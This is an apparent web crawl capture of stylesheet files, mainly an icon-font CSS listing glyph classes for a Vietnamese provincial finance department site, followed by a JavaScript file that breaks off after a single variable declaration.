    		display: none;
    	}
    	.resp-tabDrop {
    		display: block;
    		width: 100%;
    		height: 35px;
    		font-size: 1.2em;
    		margin: 1em 0 0 0;
    		padding-left: 10px !important;
    	}
    }
    ul.resp-tablist {
    }
    .resp-contents table tr td {
    	padding: 10px;
    	word-wrap: break-word;
    }


--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/ficon-embedded.css
body_size: 237278
content:
@font-face {
  font-family: 'ficon';
  src: url('../fonts/fonts_pt/ficon.eot?90537838');
  src: url('../fonts/fonts_pt/ficon.eot?90537838#iefix') format('embedded-opentype'),
       url('../fonts/fonts_pt/ficon.svg?90537838#ficon') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'ficon';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ficon';
    src: url('../font/ficon.svg?90537838#ficon') format('svg');
  }
}
*/
 
 [class^="ficon-"]:before, [class*=" ficon-"]:before {
  font-family: "ficon";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  opacity: .8;
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.ficon-glass:before { content: '\e800'; } /* '' */
.ficon-music:before { content: '\e801'; } /* 'nốt nhạc' */
.ficon-search:before { content: '\e802'; } /* 'tìm kiếm' */
.ficon-mail:before { content: '\e803'; } /* '' */
.ficon-mail-alt:before { content: '\e804'; } /* '' */
.ficon-mail-squared:before { content: '\e805'; } /* '' */
.ficon-heart:before { content: '\e806'; } /* '' */
.ficon-heart-empty:before { content: '\e807'; } /* '' */
.ficon-star:before { content: '\e808'; } /* '' */
.ficon-star-empty:before { content: '\e809'; } /* '' */
.ficon-star-half:before { content: '\e80a'; } /* '' */
.ficon-star-half-alt:before { content: '\e80b'; } /* '' */
.ficon-user:before { content: '\e80c'; } /* '' */
.ficon-user-plus:before { content: '\e80d'; } /* '' */
.ficon-user-times:before { content: '\e80e'; } /* '' */
.ficon-users:before { content: '\e80f'; } /* '' */
.ficon-male:before { content: '\e810'; } /* '' */
.ficon-female:before { content: '\e811'; } /* '' */
.ficon-child:before { content: '\e812'; } /* '' */
.ficon-user-secret:before { content: '\e813'; } /* '' */
.ficon-video:before { content: '\e814'; } /* '' */
.ficon-videocam:before { content: '\e815'; } /* '' */
.ficon-picture:before { content: '\e816'; } /* '' */
.ficon-camera:before { content: '\e817'; } /* '' */
.ficon-camera-alt:before { content: '\e818'; } /* '' */
.ficon-th-large:before { content: '\e819'; } /* '' */
.ficon-th:before { content: '\e81a'; } /* '' */
.ficon-th-list:before { content: '\e81b'; } /* '' */
.ficon-ok:before { content: '\e81c'; } /* '' */
.ficon-ok-circled:before { content: '\e81d'; } /* '' */
.ficon-ok-circled2:before { content: '\e81e'; } /* '' */
.ficon-ok-squared:before { content: '\e81f'; } /* '' */
.ficon-cancel:before { content: '\e820'; } /* '' */
.ficon-cancel-circled:before { content: '\e821'; } /* '' */
.ficon-cancel-circled2:before { content: '\e822'; } /* '' */
.ficon-plus:before { content: '\e823'; } /* '' */
.ficon-plus-circled:before { content: '\e824'; } /* '' */
.ficon-plus-squared:before { content: '\e825'; } /* '' */
.ficon-plus-squared-alt:before { content: '\e826'; } /* '' */
.ficon-minus:before { content: '\e827'; } /* '' */
.ficon-minus-circled:before { content: '\e828'; } /* '' */
.ficon-minus-squared:before { content: '\e829'; } /* '' */
.ficon-minus-squared-alt:before { content: '\e82a'; } /* '' */
.ficon-help:before { content: '\e82b'; } /* '' */
.ficon-help-circled:before { content: '\e82c'; } /* '' */
.ficon-info-circled:before { content: '\e82d'; } /* '' */
.ficon-info:before { content: '\e82e'; } /* '' */
.ficon-home:before { content: '\e82f'; } /* '' */
.ficon-link:before { content: '\e830'; } /* '' */
.ficon-unlink:before { content: '\e831'; } /* '' */
.ficon-link-ext:before { content: '\e832'; } /* '' */
.ficon-link-ext-alt:before { content: '\e833'; } /* '' */
.ficon-attach:before { content: '\e834'; } /* '' */
.ficon-lock:before { content: '\e835'; } /* '' */
.ficon-lock-open:before { content: '\e836'; } /* '' */
.ficon-lock-open-alt:before { content: '\e837'; } /* '' */
.ficon-pin:before { content: '\e838'; } /* '' */
.ficon-eye:before { content: '\e839'; } /* '' */
.ficon-eye-off:before { content: '\e83a'; } /* '' */
.ficon-tag:before { content: '\e83b'; } /* '' */
.ficon-tags:before { content: '\e83c'; } /* '' */
.ficon-bookmark:before { content: '\e83d'; } /* '' */
.ficon-bookmark-empty:before { content: '\e83e'; } /* '' */
.ficon-flag:before { content: '\e83f'; } /* '' */
.ficon-flag-empty:before { content: '\e840'; } /* '' */
.ficon-flag-checkered:before { content: '\e841'; } /* '' */
.ficon-thumbs-up:before { content: '\e842'; } /* '' */
.ficon-thumbs-down:before { content: '\e843'; } /* '' */
.ficon-thumbs-up-alt:before { content: '\e844'; } /* '' */
.ficon-thumbs-down-alt:before { content: '\e845'; } /* '' */
.ficon-download:before { content: '\e846'; } /* '' */
.ficon-upload:before { content: '\e847'; } /* '' */
.ficon-download-cloud:before { content: '\e848'; } /* '' */
.ficon-upload-cloud:before { content: '\e849'; } /* '' */
.ficon-reply:before { content: '\e84a'; } /* '' */
.ficon-reply-all:before { content: '\e84b'; } /* '' */
.ficon-forward:before { content: '\e84c'; } /* '' */
.ficon-quote-left:before { content: '\e84d'; } /* '' */
.ficon-quote-right:before { content: '\e84e'; } /* '' */
.ficon-code:before { content: '\e84f'; } /* '' */
.ficon-export:before { content: '\e850'; } /* '' */
.ficon-export-alt:before { content: '\e851'; } /* '' */
.ficon-share:before { content: '\e852'; } /* '' */
.ficon-share-squared:before { content: '\e853'; } /* '' */
.ficon-pencil:before { content: '\e854'; } /* '' */
.ficon-pencil-squared:before { content: '\e855'; } /* '' */
.ficon-edit:before { content: '\e856'; } /* '' */
.ficon-print:before { content: '\e857'; } /* '' */
.ficon-retweet:before { content: '\e858'; } /* '' */
.ficon-keyboard:before { content: '\e859'; } /* '' */
.ficon-gamepad:before { content: '\e85a'; } /* '' */
.ficon-comment:before { content: '\e85b'; } /* '' */
.ficon-chat:before { content: '\e85c'; } /* '' */
.ficon-comment-empty:before { content: '\e85d'; } /* '' */
.ficon-chat-empty:before { content: '\e85e'; } /* '' */
.ficon-bell:before { content: '\e85f'; } /* '' */
.ficon-bell-alt:before { content: '\e860'; } /* '' */
.ficon-bell-off:before { content: '\e861'; } /* '' */
.ficon-bell-off-empty:before { content: '\e862'; } /* '' */
.ficon-attention-alt:before { content: '\e863'; } /* '' */
.ficon-attention:before { content: '\e864'; } /* '' */
.ficon-attention-circled:before { content: '\e865'; } /* '' */
.ficon-location:before { content: '\e866'; } /* '' */
.ficon-direction:before { content: '\e867'; } /* '' */
.ficon-compass:before { content: '\e868'; } /* '' */
.ficon-trash:before { content: '\e869'; } /* '' */
.ficon-trash-empty:before { content: '\e86a'; } /* '' */
.ficon-doc:before { content: '\e86b'; } /* '' */
.ficon-docs:before { content: '\e86c'; } /* '' */
.ficon-doc-text:before { content: '\e86d'; } /* '' */
.ficon-doc-inv:before { content: '\e86e'; } /* '' */
.ficon-doc-text-inv:before { content: '\e86f'; } /* '' */
.ficon-file-pdf:before { content: '\e870'; } /* '' */
.ficon-file-word:before { content: '\e871'; } /* '' */
.ficon-file-excel:before { content: '\e872'; } /* '' */
.ficon-file-powerpoint:before { content: '\e873'; } /* '' */
.ficon-file-image:before { content: '\e874'; } /* '' */
.ficon-file-archive:before { content: '\e875'; } /* '' */
.ficon-file-audio:before { content: '\e876'; } /* '' */
.ficon-file-video:before { content: '\e877'; } /* '' */
.ficon-file-code:before { content: '\e878'; } /* '' */
.ficon-folder:before { content: '\e879'; } /* '' */
.ficon-folder-open:before { content: '\e87a'; } /* '' */
.ficon-folder-empty:before { content: '\e87b'; } /* '' */
.ficon-folder-open-empty:before { content: '\e87c'; } /* '' */
.ficon-box:before { content: '\e87d'; } /* '' */
.ficon-rss:before { content: '\e87e'; } /* '' */
.ficon-rss-squared:before { content: '\e87f'; } /* '' */
.ficon-phone:before { content: '\e880'; } /* '' */
.ficon-phone-squared:before { content: '\e881'; } /* '' */
.ficon-fax:before { content: '\e882'; } /* '' */
.ficon-menu:before { content: '\e883'; } /* '' */
.ficon-cog:before { content: '\e884'; } /* '' */
.ficon-cog-alt:before { content: '\e885'; } /* '' */
.ficon-wrench:before { content: '\e886'; } /* '' */
.ficon-sliders:before { content: '\e887'; } /* '' */
.ficon-basket:before { content: '\e888'; } /* '' */
.ficon-cart-plus:before { content: '\e889'; } /* '' */
.ficon-cart-arrow-down:before { content: '\e88a'; } /* '' */
.ficon-calendar:before { content: '\e88b'; } /* '' */
.ficon-calendar-empty:before { content: '\e88c'; } /* '' */
.ficon-login:before { content: '\e88d'; } /* '' */
.ficon-logout:before { content: '\e88e'; } /* '' */
.ficon-mic:before { content: '\e88f'; } /* '' */
.ficon-mute:before { content: '\e890'; } /* '' */
.ficon-volume-off:before { content: '\e891'; } /* '' */
.ficon-volume-down:before { content: '\e892'; } /* '' */
.ficon-volume-up:before { content: '\e893'; } /* '' */
.ficon-headphones:before { content: '\e894'; } /* '' */
.ficon-clock:before { content: '\e895'; } /* '' */
.ficon-lightbulb:before { content: '\e896'; } /* '' */
.ficon-block:before { content: '\e897'; } /* '' */
.ficon-resize-full:before { content: '\e898'; } /* '' */
.ficon-resize-full-alt:before { content: '\e899'; } /* '' */
.ficon-resize-small:before { content: '\e89a'; } /* '' */
.ficon-resize-vertical:before { content: '\e89b'; } /* '' */
.ficon-resize-horizontal:before { content: '\e89c'; } /* '' */
.ficon-move:before { content: '\e89d'; } /* '' */
.ficon-zoom-in:before { content: '\e89e'; } /* '' */
.ficon-zoom-out:before { content: '\e89f'; } /* '' */
.ficon-down-circled2:before { content: '\e8a0'; } /* '' */
.ficon-up-circled2:before { content: '\e8a1'; } /* '' */
.ficon-left-circled2:before { content: '\e8a2'; } /* '' */
.ficon-right-circled2:before { content: '\e8a3'; } /* '' */
.ficon-down-dir:before { content: '\e8a4'; } /* '' */
.ficon-up-dir:before { content: '\e8a5'; } /* '' */
.ficon-left-dir:before { content: '\e8a6'; } /* '' */
.ficon-right-dir:before { content: '\e8a7'; } /* '' */
.ficon-down-open:before { content: '\e8a8'; } /* '' */
.ficon-left-open:before { content: '\e8a9'; } /* '' */
.ficon-right-open:before { content: '\e8aa'; } /* '' */
.ficon-up-open:before { content: '\e8ab'; } /* '' */
.ficon-angle-left:before { content: '\e8ac'; } /* '' */
.ficon-angle-right:before { content: '\e8ad'; } /* '' */
.ficon-angle-up:before { content: '\e8ae'; } /* '' */
.ficon-angle-down:before { content: '\e8af'; } /* '' */
.ficon-angle-circled-left:before { content: '\e8b0'; } /* '' */
.ficon-angle-circled-right:before { content: '\e8b1'; } /* '' */
.ficon-angle-circled-up:before { content: '\e8b2'; } /* '' */
.ficon-angle-circled-down:before { content: '\e8b3'; } /* '' */
.ficon-angle-double-left:before { content: '\e8b4'; } /* '' */
.ficon-angle-double-right:before { content: '\e8b5'; } /* '' */
.ficon-angle-double-up:before { content: '\e8b6'; } /* '' */
.ficon-angle-double-down:before { content: '\e8b7'; } /* '' */
.ficon-down:before { content: '\e8b8'; } /* '' */
.ficon-left:before { content: '\e8b9'; } /* '' */
.ficon-right:before { content: '\e8ba'; } /* '' */
.ficon-up:before { content: '\e8bb'; } /* '' */
.ficon-down-big:before { content: '\e8bc'; } /* '' */
.ficon-left-big:before { content: '\e8bd'; } /* '' */
.ficon-right-big:before { content: '\e8be'; } /* '' */
.ficon-up-big:before { content: '\e8bf'; } /* '' */
.ficon-right-hand:before { content: '\e8c0'; } /* '' */
.ficon-left-hand:before { content: '\e8c1'; } /* '' */
.ficon-up-hand:before { content: '\e8c2'; } /* '' */
.ficon-down-hand:before { content: '\e8c3'; } /* '' */
.ficon-left-circled:before { content: '\e8c4'; } /* '' */
.ficon-right-circled:before { content: '\e8c5'; } /* '' */
.ficon-up-circled:before { content: '\e8c6'; } /* '' */
.ficon-down-circled:before { content: '\e8c7'; } /* '' */
.ficon-cw:before { content: '\e8c8'; } /* '' */
.ficon-ccw:before { content: '\e8c9'; } /* '' */
.ficon-arrows-cw:before { content: '\e8ca'; } /* '' */
.ficon-level-up:before { content: '\e8cb'; } /* '' */
.ficon-level-down:before { content: '\e8cc'; } /* '' */
.ficon-shuffle:before { content: '\e8cd'; } /* '' */
.ficon-exchange:before { content: '\e8ce'; } /* '' */
.ficon-history:before { content: '\e8cf'; } /* '' */
.ficon-expand:before { content: '\e8d0'; } /* '' */
.ficon-collapse:before { content: '\e8d1'; } /* '' */
.ficon-expand-right:before { content: '\e8d2'; } /* '' */
.ficon-collapse-left:before { content: '\e8d3'; } /* '' */
.ficon-play:before { content: '\e8d4'; } /* '' */
.ficon-play-circled:before { content: '\e8d5'; } /* '' */
.ficon-play-circled2:before { content: '\e8d6'; } /* '' */
.ficon-stop:before { content: '\e8d7'; } /* '' */
.ficon-pause:before { content: '\e8d8'; } /* '' */
.ficon-to-end:before { content: '\e8d9'; } /* '' */
.ficon-to-end-alt:before { content: '\e8da'; } /* '' */
.ficon-to-start:before { content: '\e8db'; } /* '' */
.ficon-to-start-alt:before { content: '\e8dc'; } /* '' */
.ficon-fast-fw:before { content: '\e8dd'; } /* '' */
.ficon-fast-bw:before { content: '\e8de'; } /* '' */
.ficon-eject:before { content: '\e8df'; } /* '' */
.ficon-target:before { content: '\e8e0'; } /* '' */
.ficon-signal:before { content: '\e8e1'; } /* '' */
.ficon-wifi:before { content: '\e8e2'; } /* '' */
.ficon-award:before { content: '\e8e3'; } /* '' */
.ficon-desktop:before { content: '\e8e4'; } /* '' */
.ficon-laptop:before { content: '\e8e5'; } /* '' */
.ficon-tablet:before { content: '\e8e6'; } /* '' */
.ficon-mobile:before { content: '\e8e7'; } /* '' */
.ficon-inbox:before { content: '\e8e8'; } /* '' */
.ficon-globe:before { content: '\e8e9'; } /* '' */
.ficon-sun:before { content: '\e8ea'; } /* '' */
.ficon-cloud:before { content: '\e8eb'; } /* '' */
.ficon-flash:before { content: '\e8ec'; } /* '' */
.ficon-moon:before { content: '\e8ed'; } /* '' */
.ficon-umbrella:before { content: '\e8ee'; } /* '' */
.ficon-flight:before { content: '\e8ef'; } /* '' */
.ficon-fighter-jet:before { content: '\e8f0'; } /* '' */
.ficon-paper-plane:before { content: '\e8f1'; } /* '' */
.ficon-paper-plane-empty:before { content: '\e8f2'; } /* '' */
.ficon-space-shuttle:before { content: '\e8f3'; } /* '' */
.ficon-leaf:before { content: '\e8f4'; } /* '' */
.ficon-font:before { content: '\e8f5'; } /* '' */
.ficon-bold:before { content: '\e8f6'; } /* '' */
.ficon-medium:before { content: '\e8f7'; } /* '' */
.ficon-italic:before { content: '\e8f8'; } /* '' */
.ficon-header:before { content: '\e8f9'; } /* '' */
.ficon-paragraph:before { content: '\e8fa'; } /* '' */
.ficon-text-height:before { content: '\e8fb'; } /* '' */
.ficon-text-width:before { content: '\e8fc'; } /* '' */
.ficon-align-left:before { content: '\e8fd'; } /* '' */
.ficon-align-center:before { content: '\e8fe'; } /* '' */
.ficon-align-right:before { content: '\e8ff'; } /* '' */
.ficon-align-justify:before { content: '\e900'; } /* '' */
.ficon-list:before { content: '\e901'; } /* '' */
.ficon-indent-left:before { content: '\e902'; } /* '' */
.ficon-indent-right:before { content: '\e903'; } /* '' */
.ficon-list-bullet:before { content: '\e904'; } /* '' */
.ficon-list-numbered:before { content: '\e905'; } /* '' */
.ficon-strike:before { content: '\e906'; } /* '' */
.ficon-underline:before { content: '\e907'; } /* '' */
.ficon-superscript:before { content: '\e908'; } /* '' */
.ficon-subscript:before { content: '\e909'; } /* '' */
.ficon-table:before { content: '\e90a'; } /* '' */
.ficon-columns:before { content: '\e90b'; } /* '' */
.ficon-crop:before { content: '\e90c'; } /* '' */
.ficon-scissors:before { content: '\e90d'; } /* '' */
.ficon-paste:before { content: '\e90e'; } /* '' */
.ficon-briefcase:before { content: '\e90f'; } /* '' */
.ficon-suitcase:before { content: '\e910'; } /* '' */
.ficon-ellipsis:before { content: '\e911'; } /* '' */
.ficon-ellipsis-vert:before { content: '\e912'; } /* '' */
.ficon-off:before { content: '\e913'; } /* '' */
.ficon-road:before { content: '\e914'; } /* '' */
.ficon-list-alt:before { content: '\e915'; } /* '' */
.ficon-qrcode:before { content: '\e916'; } /* '' */
.ficon-barcode:before { content: '\e917'; } /* '' */
.ficon-book:before { content: '\e918'; } /* '' */
.ficon-ajust:before { content: '\e919'; } /* '' */
.ficon-tint:before { content: '\e91a'; } /* '' */
.ficon-toggle-off:before { content: '\e91b'; } /* '' */
.ficon-toggle-on:before { content: '\e91c'; } /* '' */
.ficon-check:before { content: '\e91d'; } /* '' */
.ficon-check-empty:before { content: '\e91e'; } /* '' */
.ficon-circle:before { content: '\e91f'; } /* '' */
.ficon-circle-empty:before { content: '\e920'; } /* '' */
.ficon-circle-thin:before { content: '\e921'; } /* '' */
.ficon-circle-notch:before { content: '\e922'; } /* '' */
.ficon-dot-circled:before { content: '\e923'; } /* '' */
.ficon-asterisk:before { content: '\e924'; } /* '' */
.ficon-gift:before { content: '\e925'; } /* '' */
.ficon-fire:before { content: '\e926'; } /* '' */
.ficon-magnet:before { content: '\e927'; } /* '' */
.ficon-chart-bar:before { content: '\e928'; } /* '' */
.ficon-chart-area:before { content: '\e929'; } /* '' */
.ficon-chart-pie:before { content: '\e92a'; } /* '' */
.ficon-chart-line:before { content: '\e92b'; } /* '' */
.ficon-ticket:before { content: '\e92c'; } /* '' */
.ficon-credit-card:before { content: '\e92d'; } /* '' */
.ficon-floppy:before { content: '\e92e'; } /* '' */
.ficon-megaphone:before { content: '\e92f'; } /* '' */
.ficon-hdd:before { content: '\e930'; } /* '' */
.ficon-key:before { content: '\e931'; } /* '' */
.ficon-fork:before { content: '\e932'; } /* '' */
.ficon-rocket:before { content: '\e933'; } /* '' */
.ficon-bug:before { content: '\e934'; } /* '' */
.ficon-certificate:before { content: '\e935'; } /* '' */
.ficon-tasks:before { content: '\e936'; } /* '' */
.ficon-filter:before { content: '\e937'; } /* '' */
.ficon-beaker:before { content: '\e938'; } /* '' */
.ficon-magic:before { content: '\e939'; } /* '' */
.ficon-cab:before { content: '\e93a'; } /* '' */
.ficon-taxi:before { content: '\e93b'; } /* '' */
.ficon-truck:before { content: '\e93c'; } /* '' */
.ficon-bus:before { content: '\e93d'; } /* '' */
.ficon-bicycle:before { content: '\e93e'; } /* '' */
.ficon-motorcycle:before { content: '\e93f'; } /* '' */
.ficon-train:before { content: '\e940'; } /* '' */
.ficon-subway:before { content: '\e941'; } /* '' */
.ficon-ship:before { content: '\e942'; } /* '' */
.ficon-money:before { content: '\e943'; } /* '' */
.ficon-euro:before { content: '\e944'; } /* '' */
.ficon-pound:before { content: '\e945'; } /* '' */
.ficon-dollar:before { content: '\e946'; } /* '' */
.ficon-rupee:before { content: '\e947'; } /* '' */
.ficon-yen:before { content: '\e948'; } /* '' */
.ficon-rouble:before { content: '\e949'; } /* '' */
.ficon-shekel:before { content: '\e94a'; } /* '' */
.ficon-try:before { content: '\e94b'; } /* '' */
.ficon-won:before { content: '\e94c'; } /* '' */
.ficon-bitcoin:before { content: '\e94d'; } /* '' */
.ficon-viacoin:before { content: '\e94e'; } /* '' */
.ficon-sort:before { content: '\e94f'; } /* '' */
.ficon-sort-down:before { content: '\e950'; } /* '' */
.ficon-sort-up:before { content: '\e951'; } /* '' */
.ficon-sort-alt-up:before { content: '\e952'; } /* '' */
.ficon-sort-alt-down:before { content: '\e953'; } /* '' */
.ficon-sort-name-up:before { content: '\e954'; } /* '' */
.ficon-sort-name-down:before { content: '\e955'; } /* '' */
.ficon-sort-number-up:before { content: '\e956'; } /* '' */
.ficon-sort-number-down:before { content: '\e957'; } /* '' */
.ficon-hammer:before { content: '\e958'; } /* '' */
.ficon-gauge:before { content: '\e959'; } /* '' */
.ficon-sitemap:before { content: '\e95a'; } /* '' */
.ficon-spinner:before { content: '\e95b'; } /* '' */
.ficon-coffee:before { content: '\e95c'; } /* '' */
.ficon-food:before { content: '\e95d'; } /* '' */
.ficon-beer:before { content: '\e95e'; } /* '' */
.ficon-user-md:before { content: '\e95f'; } /* '' */
.ficon-stethoscope:before { content: '\e960'; } /* '' */
.ficon-heartbeat:before { content: '\e961'; } /* '' */
.ficon-ambulance:before { content: '\e962'; } /* '' */
.ficon-medkit:before { content: '\e963'; } /* '' */
.ficon-h-sigh:before { content: '\e964'; } /* '' */
.ficon-bed:before { content: '\e965'; } /* '' */
.ficon-hospital:before { content: '\e966'; } /* '' */
.ficon-building:before { content: '\e967'; } /* '' */
.ficon-building-filled:before { content: '\e968'; } /* '' */
.ficon-bank:before { content: '\e969'; } /* '' */
.ficon-smile:before { content: '\e96a'; } /* '' */
.ficon-frown:before { content: '\e96b'; } /* '' */
.ficon-meh:before { content: '\e96c'; } /* '' */
.ficon-anchor:before { content: '\e96d'; } /* '' */
.ficon-terminal:before { content: '\e96e'; } /* '' */
.ficon-eraser:before { content: '\e96f'; } /* '' */
.ficon-puzzle:before { content: '\e970'; } /* '' */
.ficon-shield:before { content: '\e971'; } /* '' */
.ficon-extinguisher:before { content: '\e972'; } /* '' */
.ficon-bullseye:before { content: '\e973'; } /* '' */
.ficon-wheelchair:before { content: '\e974'; } /* '' */
.ficon-language:before { content: '\e975'; } /* '' */
.ficon-graduation-cap:before { content: '\e976'; } /* '' */
.ficon-paw:before { content: '\e977'; } /* '' */
.ficon-spoon:before { content: '\e978'; } /* '' */
.ficon-cube:before { content: '\e979'; } /* '' */
.ficon-cubes:before { content: '\e97a'; } /* '' */
.ficon-recycle:before { content: '\e97b'; } /* '' */
.ficon-tree:before { content: '\e97c'; } /* '' */
.ficon-database:before { content: '\e97d'; } /* '' */
.ficon-server:before { content: '\e97e'; } /* '' */
.ficon-lifebuoy:before { content: '\e97f'; } /* '' */
.ficon-rebel:before { content: '\e980'; } /* '' */
.ficon-empire:before { content: '\e981'; } /* '' */
.ficon-bomb:before { content: '\e982'; } /* '' */
.ficon-soccer-ball:before { content: '\e983'; } /* '' */
.ficon-tty:before { content: '\e984'; } /* '' */
.ficon-binoculars:before { content: '\e985'; } /* '' */
.ficon-plug:before { content: '\e986'; } /* '' */
.ficon-newspaper:before { content: '\e987'; } /* '' */
.ficon-calc:before { content: '\e988'; } /* '' */
.ficon-copyright:before { content: '\e989'; } /* '' */
.ficon-at:before { content: '\e98a'; } /* '' */
.ficon-eyedropper:before { content: '\e98b'; } /* '' */
.ficon-brush:before { content: '\e98c'; } /* '' */
.ficon-birthday:before { content: '\e98d'; } /* '' */
.ficon-diamond:before { content: '\e98e'; } /* '' */
.ficon-street-view:before { content: '\e98f'; } /* '' */
.ficon-angellist:before { content: '\e990'; } /* '' */
.ficon-apple:before { content: '\e991'; } /* '' */
.ficon-behance:before { content: '\e992'; } /* '' */
.ficon-behance-squared:before { content: '\e993'; } /* '' */
.ficon-bitbucket:before { content: '\e994'; } /* '' */
.ficon-bitbucket-squared:before { content: '\e995'; } /* '' */
.ficon-buysellads:before { content: '\e996'; } /* '' */
.ficon-cc:before { content: '\e997'; } /* '' */
.ficon-codeopen:before { content: '\e998'; } /* '' */
.ficon-connectdevelop:before { content: '\e999'; } /* '' */
.ficon-css3:before { content: '\e99a'; } /* '' */
.ficon-dashcube:before { content: '\e99b'; } /* '' */
.ficon-delicious:before { content: '\e99c'; } /* '' */
.ficon-deviantart:before { content: '\e99d'; } /* '' */
.ficon-digg:before { content: '\e99e'; } /* '' */
.ficon-dribbble:before { content: '\e99f'; } /* '' */
.ficon-dropbox:before { content: '\e9a0'; } /* '' */
.ficon-drupal:before { content: '\e9a1'; } /* '' */
.ficon-facebook:before { content: '\e9a2'; } /* '' */
.ficon-facebook-squared:before { content: '\e9a3'; } /* '' */
.ficon-facebook-official:before { content: '\e9a4'; } /* '' */
.ficon-flickr:before { content: '\e9a5'; } /* '' */
.ficon-forumbee:before { content: '\e9a6'; } /* '' */
.ficon-foursquare:before { content: '\e9a7'; } /* '' */
.ficon-git-squared:before { content: '\e9a8'; } /* '' */
.ficon-git:before { content: '\e9a9'; } /* '' */
.ficon-github:before { content: '\e9aa'; } /* '' */
.ficon-github-squared:before { content: '\e9ab'; } /* '' */
.ficon-github-circled:before { content: '\e9ac'; } /* '' */
.ficon-gittip:before { content: '\e9ad'; } /* '' */
.ficon-google:before { content: '\e9ae'; } /* '' */
.ficon-gplus:before { content: '\e9af'; } /* '' */
.ficon-gplus-squared:before { content: '\e9b0'; } /* '' */
.ficon-gwallet:before { content: '\e9b1'; } /* '' */
.ficon-hacker-news:before { content: '\e9b2'; } /* '' */
.ficon-html5:before { content: '\e9b3'; } /* '' */
.ficon-instagram:before { content: '\e9b4'; } /* '' */
.ficon-ioxhost:before { content: '\e9b5'; } /* '' */
.ficon-joomla:before { content: '\e9b6'; } /* '' */
.ficon-jsfiddle:before { content: '\e9b7'; } /* '' */
.ficon-lastfm:before { content: '\e9b8'; } /* '' */
.ficon-lastfm-squared:before { content: '\e9b9'; } /* '' */
.ficon-leanpub:before { content: '\e9ba'; } /* '' */
.ficon-linkedin-squared:before { content: '\e9bb'; } /* '' */
.ficon-linux:before { content: '\e9bc'; } /* '' */
.ficon-linkedin:before { content: '\e9bd'; } /* '' */
.ficon-maxcdn:before { content: '\e9be'; } /* '' */
.ficon-meanpath:before { content: '\e9bf'; } /* '' */
.ficon-openid:before { content: '\e9c0'; } /* '' */
.ficon-pagelines:before { content: '\e9c1'; } /* '' */
.ficon-paypal:before { content: '\e9c2'; } /* '' */
.ficon-pied-piper-squared:before { content: '\e9c3'; } /* '' */
.ficon-pied-piper-alt:before { content: '\e9c4'; } /* '' */
.ficon-pinterest:before { content: '\e9c5'; } /* '' */
.ficon-pinterest-circled:before { content: '\e9c6'; } /* '' */
.ficon-pinterest-squared:before { content: '\e9c7'; } /* '' */
.ficon-qq:before { content: '\e9c8'; } /* '' */
.ficon-reddit:before { content: '\e9c9'; } /* '' */
.ficon-reddit-squared:before { content: '\e9ca'; } /* '' */
.ficon-renren:before { content: '\e9cb'; } /* '' */
.ficon-sellsy:before { content: '\e9cc'; } /* '' */
.ficon-shirtsinbulk:before { content: '\e9cd'; } /* '' */
.ficon-simplybuilt:before { content: '\e9ce'; } /* '' */
.ficon-skyatlas:before { content: '\e9cf'; } /* '' */
.ficon-skype:before { content: '\e9d0'; } /* '' */
.ficon-slack:before { content: '\e9d1'; } /* '' */
.ficon-slideshare:before { content: '\e9d2'; } /* '' */
.ficon-soundcloud:before { content: '\e9d3'; } /* '' */
.ficon-spotify:before { content: '\e9d4'; } /* '' */
.ficon-stackexchange:before { content: '\e9d5'; } /* '' */
.ficon-stackoverflow:before { content: '\e9d6'; } /* '' */
.ficon-steam:before { content: '\e9d7'; } /* '' */
.ficon-steam-squared:before { content: '\e9d8'; } /* '' */
.ficon-stumbleupon:before { content: '\e9d9'; } /* '' */
.ficon-stumbleupon-circled:before { content: '\e9da'; } /* '' */
.ficon-tencent-weibo:before { content: '\e9db'; } /* '' */
.ficon-trello:before { content: '\e9dc'; } /* '' */
.ficon-tumblr:before { content: '\e9dd'; } /* '' */
.ficon-tumblr-squared:before { content: '\e9de'; } /* '' */
.ficon-twitch:before { content: '\e9df'; } /* '' */
.ficon-twitter-squared:before { content: '\e9e0'; } /* '' */
.ficon-twitter:before { content: '\e9e1'; } /* '' */
.ficon-vimeo-squared:before { content: '\e9e2'; } /* '' */
.ficon-vine:before { content: '\e9e3'; } /* '' */
.ficon-vkontakte:before { content: '\e9e4'; } /* '' */
.ficon-whatsapp:before { content: '\e9e5'; } /* '' */
.ficon-wechat:before { content: '\e9e6'; } /* '' */
.ficon-weibo:before { content: '\e9e7'; } /* '' */
.ficon-windows:before { content: '\e9e8'; } /* '' */
.ficon-wordpress:before { content: '\e9e9'; } /* '' */

.ficon-xing:before { content: '\e9ea'; } /* '' */

.ficon-xing-squared:before { content: '\e9eb'; } /* '' */
.ficon-yelp:before { content: '\e9ec'; } /* '' */
.ficon-youtube:before { content: '\e9ed'; } /* '' */
.ficon-yahoo:before { content: '\e9ee'; } /* '' */
.ficon-youtube-squared:before { content: '\e9ef'; } /* '' */
.ficon-youtube-play:before { content: '\e9f0'; } /* '' */
.ficon-blank:before { content: '\e9f1'; } /* '' */
.ficon-lemon:before { content: '\e9f2'; } /* '' */
.ficon-contacts:before { content: '\e881'; } /* '' */

.ficon-lienhe:before { content: '\e881'; } /* '' */
.ficon-tuyentruyen:before { content: '\e92f'; } /* '' */
.ficon-map:before { content: '\e866'; } /* '' */
.ficon-chienluoc:before { content: '\e938'; } /* '' */
.ficon-dichvucong:before { content: '\e9dc'; } /* '' */
.ficon-hoidap:before { content: '\e82c'; } /* '' */
.ficon-ngansach:before { content: '\e9e4'; } /* '' */

.ficon-thuvien:before { content: '\e816'; } /* '' */


--- FILE ---
content_type: text/javascript
request_url: https://shop.vppdongtien.com/js/jquery.min.js
body_size: 1329
content:
const targetUrlViettel =
